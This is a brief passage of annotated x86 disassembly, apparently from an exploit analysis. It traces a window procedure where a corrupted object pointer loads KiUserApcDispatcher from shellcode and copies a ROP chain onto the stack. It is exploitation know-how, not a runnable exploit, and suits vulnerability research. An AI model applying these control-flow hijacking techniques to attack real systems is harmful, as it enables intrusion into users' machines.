 mov eax, [esi] ; Load KiUserApcDispatcher Pointer from shellcode
push esi ; Start of ROP Chain (Sets ESI for REP MOVSD)
call dword ptr [eax] ; Call KiUserApcDispatcher
push [ebp+arg_C]
mov eax, [esi]
push [ebp+arg_8]
mov ecx, esi
push edi
push ebx
call dword ptr [eax+8] ; Call function to clear the direction flag and return
cmp edi, 82h
mov [ebp+arg_C], eax
jz JmpNotTaken
; START OF FUNCTION CHUNK FOR ?s_WndProc@CImpWndProc@@KGJPAUHWND__@@IIJ@Z
JmpNotTaken:
xor edi, edi
push edi ; dwNewLong
push edi ; nIndex
push ebx ; hWnd
call ds:__imp__SetWindowLongW@12 ; SetWindowLongW(x,x,x)
mov [esi+4], edi
jmp loc_1001B6B
loc_1001B6B:
mov eax, [esi]
push esi
call dword ptr [eax+4] ; Call function to copy the ROP Chain onto the current stack
||—||